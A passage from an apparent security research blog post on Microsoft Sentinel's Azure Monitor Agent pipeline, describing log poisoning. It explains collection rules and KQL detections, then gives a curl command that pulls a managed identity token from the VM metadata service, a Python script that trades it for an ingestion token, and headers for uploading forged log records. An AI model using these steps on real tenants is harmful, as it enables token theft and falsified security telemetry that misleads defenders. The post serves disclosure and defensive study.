    "tags": {},
    "kind": "Linux",
    ...
    "name": "SyslogLive",
    "type": "Microsoft.Insights/dataCollectionRules"
}
The Windows equivelant is much simplier:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
{
    "properties": {
        "description": "",
        "immutableId": "dcr-48a4058f15fd4f6b8d55ac2a1f0ccf66",
        "dataSources": {
            "windowsEventLogs": [
                {
                    "streams": [
                        "Microsoft-Event"
                    ],
                    "xPathQueries": [
                        "Application!*[System[(Level=1 or Level=2 or Level=3 or Level=4 or Level=0 or Level=5)]]",
                        "Security!*[System[(band(Keywords,13510798882111488))]]",
                        "System!*[System[(Level=1 or Level=2 or Level=3 or Level=4 or Level=0 or Level=5)]]"
                    ],
                    "name": "eventLogsDataSource"
                }
            ]
        },
        "destinations": {
            "logAnalytics": [
{
                    "workspaceResourceId": "/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/msft-sentinel/providers/Microsoft.OperationalInsights/workspaces/sentinel",
                    "workspaceId": "1827c797-4a4a-4a68-b6f3-fb3e3cefd50a",
                    "name": "windows-live-logs"
                }
            ]
        },
        "dataFlows": [
            {
                "streams": [
                    "Microsoft-Event"
                ],
                "destinations": [
                    "windows-live-logs"
                ]
            }
        ],
        "provisioningState": "Succeeded"
    },
    "location": "uksouth",
    ...
    "name": "WindowsLiveLogs",
    "type": "Microsoft.Insights/dataCollectionRules"
}
These Data Collection Rules are configured to point to my DCE 
This builds a relationship between the VMs, the workspace and the DCE.
You make have noticed that the DCRs reference an immutableId field, which is the DCE.
On the Windows Machine, at C:\WindowsAzure\Resources\AMADataStore.windows\mcs\mcsconfig.latest.json, you can see that the Azure Monitor Agent is populated with both the DCR and the DCE.
There is also the channel ID, which is the workspace ID 1827c797-4a4a-4a68-b6f3-fb3e3cefd50a, prefixed with ods-.
Tables and Custom Tables
Before we finally get started on Log Posioning/Spoofing in Microsoft Sentinel, you need to understand that there is a distinction between in-built tables and custom tables.
In Microsoft Sentinel, there are a number of Azure data sources. For example, Microsoft Entra can write to the SigninEvents table, Linux hosts can write to the Syslog table, Network Security Group (NSG) flow logs write to the AzureNetworkAnalytics table.
You can actually upload your own logs to a handful of in-built tables, such as Syslog and WindowsEvent.
Some popular third party tools, such as Palo Alto Networks Firewalls, or Fortigate firewalls can write to the CommonSecurityLog table.
However, other third party tools, such as Crowdstrike, have to write to a Custom tables. In Microsoft Sentinel, custom tables have to be named with the _CL suffix. For example, Crowdstrike writes to the CrowdstrikeReplicatorLogs_CL.
The tables names and schemas are very significant.
Kusto Query Language is arguably the most important component of Microsoft Sentinel. As mentioned, Analytic Rules run on a schedule and query your data with KQL.
For example, lets take the example SSH Brute force KQL query.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Syslog
  | where ProcessName =~ "sshd"
  | where SyslogMessage contains "Failed password for invalid user"
  | parse kind=relaxed SyslogMessage with * "invalid user " user " from " ip " port" port " ssh2" *
  // using distinct below as it has been seen that Syslog can duplicate entries depending on implementation
  | distinct TimeGenerated, Computer, user, ip, port, SyslogMessage, _ResourceId
  | summarize EventTimes = make_list(TimeGenerated), PerHourCount = count() by bin(TimeGenerated,4h), ip, Computer, user, _ResourceId
  | where PerHourCount > threshold
  | mvexpand EventTimes
  | extend EventTimes = tostring(EventTimes)
  | summarize StartTime = min(EventTimes), EndTime = max(EventTimes), UserList = make_set(user), ComputerList = make_set(Computer), ResourceIdList = make_set(_ResourceId), sum(PerHourCount) by IPAddress = ip
  // bringing through single computer and user if array only has 1, otherwise, referencing the column and hashing the ComputerList or UserList so we don't get accidental entity matches when reviewing alerts
  | extend HostName = iff(array_length(ComputerList) == 1, tostring(ComputerList[0]), strcat("SeeComputerListField","_", tostring(hash(tostring(ComputerList)))))
  | extend Account = iff(array_length(ComputerList) == 1, tostring(UserList[0]), strcat("SeeUserListField","_", tostring(hash(tostring(UserList)))))
  | extend ResourceId = iff(array_length(ResourceIdList) == 1, tostring(ResourceIdList[0]), strcat("SeeResourceIdListField","_", tostring(hash(tostring(ResourceIdList)))))
The first line in the KQL query, defines which table to query. After that, numerous table colums are referenced, such as ProcessName, SyslogMessage. These fields must be present in the table schema.
Event vs WindowsEvent vs SecurityEvent table schemas
For Windows machines, there are three confusing table schemas for storing Windows events/logs.
- Event - Events from Windows Event Log on Windows computers using the Log Analytics agent (replaced by the AMA agent).
- WindowsEvent - Windows events which are collected and sent by the agent.
- SecurityEvent - events collected by Microsoft Sentinel.
These three tables are all subtley different, but you’ll find are often used interchangably in KQL queries. For example, this Hunting Query for the Powershell Empire Cmdlets Executed in Command Line uses both the SecurityEvent and the WindowsEvent tables as data sources in its query.
I’ve also noticed that if you create a DCR manually via the Data Collection Rule blade in Azure Monitor, then your logs will end up in the Event table. However, if you use a data connector-configured DCR, then logs go to the SecurityEvent table.
There is support for manually uploading logs to the SecurityEvent and and WindowsEvent tables by the Log Ingestion API. However, you cannot upload to the Event table.
The point here is to highlight the inconsistencies for Windows log ingestion, and how the KQL queries are adapted to be versatile in their handling of data sources.
Log Posioning in Microsoft Sentinel
Ok, finally we are in a position to explore what I wanted to talk about… Log Poisoning in Microsoft Sentinel.
The overview is this:
- Get access token via a machines metadata
- Find/figure out ingestion token endpoint URL
- Use that access token (can be outside of VM), to get an ingestion token
- Upload Heartbeat & Syslog, or Heartbeat and Event logs depending on the initial machines setup.
- Fake incidents, upload masses of loads and just generally be a menace.
Azure Instance Metadata Service (IDMS)
The Azure Instance Metadata Service is a REST API that allows you to view and manage your virtual machine configuration from within the virtual machine. It’s available at a well-known, non-routable IP address (169.254.169.254), which can only be accessed from within the VM. Communication between the VM and IMDS never leaves the host.
The documentation explicitly states:
IMDS is not a channel for sensitive data. The API is unauthenticated and open to all processes on the VM. Information exposed through this service should be considered as shared information to all applications running inside the VM.
There are 6 endpoint categories available for IMDMS:
/metadata/attested- guarantees that the data provided is coming from Azure. Microsoft signs part of this information, so you can confirm that an image in Azure Marketplace is the one you’re running on Azure./metadata/identity- A managed identity, assigned by the system, can be enabled on the VM. You can also assign one or more user-assigned managed identities to the VM. You can then request tokens for managed identities from IMDS. Use these tokens to authenticate with other Azure services, such as Azure Key Vault./metadata/instance- Exposes the important metadata for the VM instance, including compute, network, and storage./metadata/loadbalancer/metadata/scheduledevents/metadata/versions- Returns the set of supported API versions.
The most interesting endpoint category here, is the identity endpoint. When a managed identity has been assinged to the Virtual Machine, you gain access to this endpoint. This allows you to assign permissions to the managed identity, which effectively acts as a service account, allowing you to provide Azure permissions to the virtual machine.
To be clear - just adding a managed identity to a Virtual Machine enables this endpoint. You can then optionally give the identity permissions to do things.
Azure Monitor Agent Authentication
The Azure Monitor agent requires a managed identity to be assigned to your Virtual Machine. 
The managed identity dosent need any permissions. It just needs to be added to the VM so that the IDMS is accessible (particularly the /metadata/identity IDMS endpoint) for the AMA to function.
AMA Log Ingestion
Unless configured for private access, the AMA will require a route to the internet (DCE) to upload logs to the log analytics workspace.
You can force the AMA to go via a HTTP proxy, which is useful for enterprise environments which might not have direct outbound internet access.
To configure a proxy, you necessarily need direct access to the virtual machine, if you have the required permissiosn, you can configure the VM extension via the CLI:
1
az vm extension set --name AzureMonitorWindowsAgent --publisher Microsoft.Azure.Monitor --vm-name windows --resource-group research --settings '{"proxy":{"mode":"application","address":"http://localhost:8080","auth": "false"}}'
This will force the Azure Monitor Agent to use the http://localhost:8080 proxy.
I used burp for my proxy, and added the CA certificate to the virtual machine, to inspect outbound traffic to see what the AMA was up too. If using burp, you’ll need to unpack compressed requests/responses, as the AMA sends all requests in zlib format. 
The first request for the AMA is to the following URL: https://global.handler.control.monitor.azure.com/locations/uksouth/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/windows/agentConfigurations?platform=windows&includeMeConfig=true&api-version=2022-06-02
which returns this response:
“Agent configuration needs to be acquired from ‘https://my-dce-9xl0.uksouth-1.handler.control.monitor.azure.com’ endpoint which was configured for this resource.”
Basically saying, you need to go to the DCE for this resource.
What follows, is requests to the DCE at this URL: https://my-dce-9xl0.uksouth-1.handler.control.monitor.azure.com/locations/uksouth/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/windows/agentConfigurations?platform=windows&includeMeConfig=true&api-version=2022-06-02
This request then returns the agent configuration, which is essentially the DCR configuration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
{
  "configurations": [
    {
      "configurationId": "dcr-48a4058f15fd4f6b8d55ac2a1f0ccf66",
      "eTag": "dcr-48a4058f15fd4f6b8d55ac2a1f0ccf66",
      "op": "added",
      "content": {
        "dataSources": [
          {
            "configuration": {
              "scheduledTransferPeriod": "PT1M",
              "xPathQueries": [
                "Application!*[System[(Level=1 or Level=2 or Level=3 or Level=4 or Level=0 or Level=5)]]",
                "Security!*[System[(band(Keywords,13510798882111488))]]",
                "System!*[System[(Level=1 or Level=2 or Level=3 or Level=4 or Level=0 or Level=5)]]"
              ]
            },
            "id": "eventLogsDataSource",
            "kind": "winEventLog",
            "streams": [
              {
                "stream": "GENERIC_EVENT_BLOB",
                "solution": "LogManagement"
              }
            ],
            "sendToChannels": [
              "ods-1827c797-4a4a-4a68-b6f3-fb3e3cefd50a"
            ]
          }
        ],
        "channels": [
          {
            "endpoint": "https://1827c797-4a4a-4a68-b6f3-fb3e3cefd50a.ods.opinsights.azure.com",
            "tokenEndpointUri": "https://my-dce-9xl0.uksouth-1.handler.control.monitor.azure.com/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/windows/agentConfigurations/dcr-48a4058f15fd4f6b8d55ac2a1f0ccf66/channels/ods-1827c797-4a4a-4a68-b6f3-fb3e3cefd50a/issueIngestionToken?operatingLocation=uksouth&platform=windows&includeMeConfig=true&api-version=2022-06-02",
            "id": "ods-1827c797-4a4a-4a68-b6f3-fb3e3cefd50a",
            "protocol": "ods"
          }
        ]
      }
    }
  ]
}
The interesting piece in that response is the tokenEndpointUri. Although it does turn out that you can view that same URL, by opening the AMA configuration file (more on that later) on the VM, or even infer it from your DCE, DCR and Workspace ID.
Once you have an ingestion token, the actual data upload begins.
The Azure Monitor Agent will upload logs for whatever its configured and allow to do based on the DCR, typically Syslog for Linux, and Event for Windows and the always the Heartbeat table.
By inspecting burp across both Windows and Linux virtual machines, we can determine the endpoint URLs and the payload syntax. The results look like this:
All requests go to the following domain: https://{workspace_id}.ods.opinsights.azure.com/, where workspace_id is your workspace ID.
| Table | OS | Endpoint |
|---|---|---|
| Event | Windows | /GenericEventDataService.svc/PostDataItems |
| Heartbeat | Windows | /OperationalData.svc/PostDataItems |
| Heartbeat | Linux | /OperationalData.svc/PostJsonDataItems?api-version=2016-04-01 |
| Syslog | Linux | /OperationalData.svc/PostJsonDataItems?api-version=2016-04-01 |
Payloads from Windows are in XML format, whereas requests from Linux are in JSON. Notice the distinction in the Heartbeat endpoints for Windows/Linux. One is “PostDataItems” and the other is “PostJsonDataItems”.
Spoofing data
Setup
Only a Linux machine can spoof Syslog logs, and a Windows machine can only spoof Event logs. However, you can spoof anything to the Heartbeat table. So a from a Windows machine you could spoof heartbeats for a Linux machine.
Ok so lets tidy this up, and apply the learning to actually spoof data.
For this to work, you (conveniently) need the following:
- A Windows or Linux machine, with a managed identity, integrated into Microsoft Sentinel (AMA agent running and sending logs to the log analytics workspace)
- Ability to create a single request to the metadata service running on the VM. Now this isnt as obscure as it seems - you dont even need direct access to the VM OS. If you can run
az vm run-command invoke, then you cancurlthe metadata service.
Or, if you dont have the Azure permissions, but you do have any (leaked?) local user credentials, you can connect via the Azure serial console. On Windows;
- Create a
CMDchannel:cmd - list channels:
ch -l - switch to the newly created channel:
ch -si 1 - Login (leave domain blank)

- Send curl
curl -H "Metadata: true" "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://monitor.azure.com"
Lets Begin
To start this off, you need to acquire an access token for the managed identity of the Windows or Linux Virtual Machine thats integrated with Microsoft Sentinel. As with most cloud security vulnerabilities, this initial access phase is glossed over. Examples could include misconfiguration, credential leak or a RCE vulnerability. Remember, the virtual machine managed identity dosent actually need any permissions for the AMA to send logs to Microsoft Sentinel.
All you need to do, is request an OAuth access token with the https://monitor.azure.com scope. Thats as simple as running this request:
1
curl -H "Metadata: true" "http://169.254.169.254/metadata/identity/oauth2/token?api-version=2018-02-01&resource=https://monitor.azure.com"`
Your response will look like this:
1
{"access_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiIsIng1dCI6Inp4ZWcyV09OcFRrd041R21lWWN1VGR0QzZKMCIsImtpZCI6Inp4ZWcyV09OcFRrd041R21lWWN1VGR0QzZKMCJ9.eyJhdWQiOiJodHRwczovL21vbml0b3IuYXp1cmUuY29tIiwiaXNzIjoiaHR0cHM6Ly9zdHMud2luZG93cy5uZXQvMTU1OWVmNTMtMmIwZS00Mzk1LWIyZWYtMzZmMTI4OGY0MGRhLyIsImlhdCI6MTczMjY1MDgxNSwibmJmIjoxNzMyNjUwODE1LCJleHAiOjE3MzI3Mzc1MTUsImFpbyI6ImsyQmdZRGp6WklFbDMrMTJneTBUSm9WUFREVmhCQUE9IiwiYXBwaWQiOiIxMmIzMTA3NS00OWY4LTQyOTgtYTIzNy05ZWJjM2U1NDcwNmQiLCJhcHBpZGFjciI6IjIiLCJpZHAiOiJodHRwczovL3N0cy53aW5kb3dzLm5ldC8xNTU5ZWY1My0yYjBlLTQzOTUtYjJlZi0zNmYxMjg4ZjQwZGEvIiwiaWR0eXAiOiJhcHAiLCJvaWQiOiIxMDNkNzAzMi1jNTRjLTQ0Y2EtOWE5ZS00NmIyMjliNTc4MzYiLCJyaCI6IjEuQVhvQVUtOVpGUTRybFVPeTd6YnhLSTlBMmdlOU0tbnUwaDFQa3p3M1VyZ1pWbnZtQUFCNkFBLiIsInN1YiI6IjEwM2Q3MDMyLWM1NGMtNDRjYS05YTllLTQ2YjIyOWI1NzgzNiIsInRpZCI6IjE1NTllZjUzLTJiMGUtNDM5NS1iMmVmLTM2ZjEyODhmNDBkYSIsInV0aSI6InU4MndsbmNnUlUtNHFJdXlQWW1HQUEiLCJ2ZXIiOiIxLjAiLCJ4bXNfaWRyZWwiOiIyOCA3IiwieG1zX21pcmlkIjoiL3N1YnNjcmlwdGlvbnMvZmRjMjQxNDEtOTAwOC00NWQxLWE3NDktZmE5OTBkNDJhMDE1L3Jlc291cmNlZ3JvdXBzL3Jlc2VhcmNoL3Byb3ZpZGVycy9NaWNyb3NvZnQuQ29tcHV0ZS92aXJ0dWFsTWFjaGluZXMvd2luZG93cyJ9.ZAf8385yrrUusLGu_3kJfloY380YAm_yT1b99Cnkatd3UsYWgpfbXXqIke54XCrFW2sTcDtWsF5JJXR0Nms_KruFkvbnwoxNpoBbPG57PxCuXg5wNGDgAQYCV6kr51W2rHokPeiCy6xYvpKUmZoof0fnihYIxMDvn4ngp6sKKudlq6ZYiANFFKm-y3AKIZStM3D8UlESwX5G7jSMtpWfxkb90S5B08wMC4n9SJn0rQEM50ao7urF0zQdZPrUqsjmcjdJnWT-KZ0n9ja7i3lo3B-nCdjL211j8301QEepHmVpIfKPKveZEz7GUmElZToruxbgUn1AzfRedJx_vPZqcA","client_id":"12b31075-49f8-4298-a237-9ebc3e54706d","expires_in":"86400","expires_on":"1732737515","ext_expires_in":"86399","not_before":"1732650815","resource":"https://monitor.azure.com","token_type":"Bearer"}
Decoding the access_token JWT, you will see a xms_mirid claim, which is the Microsoft Resource ID of this resource. E.g. /subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourcegroups/research/providers/Microsoft.Compute/virtualMachines/windows. You’ll also notice, that the expires_on claim is for 24 hours time.
FROM NOW ON, YOU DONT _NEED_ ANY ACCESS TO THE VIRTUAL MACHINE.
Once you’ve got that access_token, you don’t necessarily need anymore access to that machine.
From that access token, we now need to request an ingestionToken, which we can use in requests to the DCE. To get an ingestionToken, its just a case of calling the DCE public endpoint, so we can do that from our local machine and not the virtual machine.
If you didn’t know the DCE endpoint, you could either grab the data from the configuration file (it dosent require admin permissions), or potentially you can determine it by further metadata calls, or by viewing AMA logs.
For Windows, you can view the configuration file here: C:\WindowsAzure\Resources\AMADataStore.windows\mcs\mcsconfig.latest.json 
For Windows VMs, the issueIngestionToken token looks like:https://my-dce-9uo6.uksouth-1.handler.control.monitor.azure.com/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/windows/agentConfigurations/dcr-48a4058f15fd4f6b8d55ac2a1f0ccf66/channels/ods-1827c797-4a4a-4a68-b6f3-fb3e3cefd50a/issueIngestionToken?operatingLocation=uksouth&platform=windows&api-version=2022-06-02
For Linux VMs, you can view the configration file here (as root): /etc/opt/microsoft/azuremonitoragent/config-cache/mcsconfig.lkg.json 
For Linux VMs, the issueIngestionToken token looks like: https://my-dce-9uo6.uksouth-1.handler.control.monitor.azure.com/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/research-linux/agentConfigurations/dcr-d133b230ac9e4bbd95a9092d636d0b7c/channels/ods-1827c797-4a4a-4a68-b6f3-fb3e3cefd50a/issueIngestionToken?operatingLocation=uksouth&platform=linux&includeMeConfig=true&api-version=2022-06-02
There are three configuration items here which arent obvious at first:
- The domain
https://my-dce-9uo6.uksouth-1.handler.control.monitor.azure.com. That is the DCE endpoint domain. dcr-d133b230ac9e4bbd95a9092d636d0b7c- this is the DCR immutable IDods-1827c797-4a4a-4a68-b6f3-fb3e3cefd50a- this just isods-suffixed with the Log Analytics workspace ID.
To get an ingestion token, its just a HTTP GET request to that URL, setting your access_token as the "Authorization": "Bearer xxxxx header. I also copied the user-agent headers which were visible in the burp proxy.
In Python, the request to get an ingestion token looks something like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
import requests
from uuid import uuid4
import jwt
import os

access_token = ""
header = {"Authorization": "Bearer {}".format(access_token)}
header['Connection'] = "close"
header['User-Agent'] = "AMA/1.14.0.0 (Windows; x64)"

random_request_id = str(uuid4())
header['x-ms-client-request-id'] = random_request_id

r = requests.get(url=ingestion_url, headers=header)

if r.status_code != 200:
    print(f"errror getting ingestion token - {r.status_code}{r.text}")
    exit(1)

ingestion_token = r.json()["ingestionAuthToken"]

try:
    decoded = jwt.decode(ingestion_token, options={"verify_signature": False}, algorithms=["HS256"])
except jwt.ExpiredSignatureError:
    print("Token has expired.")
    os.exit(1)
except jwt.InvalidTokenError:
    print("Invalid token.")
    os.exit(1)
print(ingestion_token)
What is returned, is the ingestionToken from the DCE.
Now, we can simply use this ingestionToken to upload data that we control. Remember, there isnt any API access for the Event and Heartbeat tables - this method is circumventing the Log Ingestion API available tables. To upload via the Log Ingestion API, you need permissions by some specific Azure RBAC roles. But for our current log-poisioning hackery, we dont need any extra permissions.
Here is the returned ingestionToken:
1
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJyb2xlIjoiUHVibGlzaGVyIiwid2lkIjoiMTgyN2M3OTctNGE0YS00YTY4LWI2ZjMtZmIzZTNjZWZkNTBhIiwiaXBzIjoiTG9nTWFuYWdlbWVudCIsInNraXBkZWZhdWx0ZGNyIjoiVHJ1ZSIsInRhcmdldFJpZCI6Ii9zdWJzY3JpcHRpb25zL2ZkYzI0MTQxLTkwMDgtNDVkMS1hNzQ5LWZhOTkwZDQyYTAxNS9yZXNvdXJjZUdyb3Vwcy9yZXNlYXJjaC9wcm92aWRlcnMvTWljcm9zb2Z0LkNvbXB1dGUvdmlydHVhbE1hY2hpbmVzL3dpbmRvd3MiLCJza2xvYyI6InVrc291dGgiLCJza3Byb3YiOiJhbWNzIiwiY2lkIjoiZGNyLTEzMTZhOWZiYTUxNTRkNjU4YmE1YTdlYTFjM2QyZWVmIiwibmJmIjoxNzMyNjE1OTg4LCJleHAiOjE3MzI3MDIzODgsImlhdCI6MTczMjYxNTk4OCwiaXNzIjoiQU1DUyIsImF1ZCI6IlBpcGVsaW5lIn0.Y6KFXC2rL333BhwsybpdG6KVKcDTRiDgLlP_eTNohEQ
Decoding the ingestion token JWT, we can see this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
{
  "role": "Publisher",
  "wid": "1827c797-4a4a-4a68-b6f3-fb3e3cefd50a",
  "ips": "LogManagement",
  "skipdefaultdcr": "True",
  "targetRid": "/subscriptions/fdc24141-9008-45d1-a749-fa990d42a015/resourceGroups/research/providers/Microsoft.Compute/virtualMachines/windows",
  "skloc": "uksouth",
  "skprov": "amcs",
  "cid": "dcr-1316a9fba5154d658ba5a7ea1c3d2eef",
  "nbf": 1732615988,
  "exp": 1732702388,
  "iat": 1732615988,
  "iss": "AMCS",
  "aud": "Pipeline"
}
Note that the expiry, is for another 24 hours from when the ingestion token is requested.
Now with the ingestion token, we can begin to spoof some logs.
The payloads need to be compressed with zlib, which we can easily do with Python. The table schemas are structured, and expect the uploaded data to be in a specific format. However, they dont care what the values of the data are.
We can upload logs for computers that dont exist, with contents that never happened, on timestamps we’ve made up.
Headers
For each request, you’ll need to set the Headers as follows:
1
2
3
4
5
6
7
8
9
    "Content-Type": "application/xml; charset=utf-8",
    "Content-Encoding": "deflate",
    "Authorization": f"Bearer {ingestion_token}",
    "User-Agent": "AMA/1.14.0.0 (Windows; x64)", # agent dosent really matter
    "x-ms-AzureRegion": "uksouth",
    "x-ms-AzureResourceId": f"/subscriptions/{subscription_id}/resourceGroups/{rg_name}/providers/Microsoft.Compute/virtualMachines/{vm_name}",
    "x-ms-OMSCloudId": "7783-7084-3265-9085-8269-3286-77",
    "x-ms-UUID": str(uuid4()),
    "X-Request-ID": str(uuid4()),
Using application/xml as the Content-Type even seems to work for JSON data 🤷♂️
OMSCloudId is a hardcoded GUID thats used to indicate this request is coming from Azure. A google search of the GUID 7783-7084-3265-9085-8269-3286-77 will reveal lots of hits.
One significant finding here, is the setting of the x-ms-AzureResourceId header. Whatever value you configure here, will appear as the _ResourceId column in the uploaded data.
_ prefixed columns are used to specify metadata in Azure logs. For example, in the Heartbeat table schema there are columns for _BilledSize, _ResourceID and _IsBillable.
